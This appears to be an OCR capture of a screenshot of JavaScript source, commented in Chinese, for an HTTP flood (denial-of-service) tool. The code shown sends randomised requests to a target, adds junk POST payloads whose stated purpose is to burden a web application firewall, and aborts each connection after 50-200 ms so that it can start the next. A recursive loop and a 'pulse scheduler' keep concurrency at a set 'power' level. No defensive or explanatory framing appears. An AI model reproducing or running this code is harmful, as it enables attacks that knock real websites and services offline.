
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =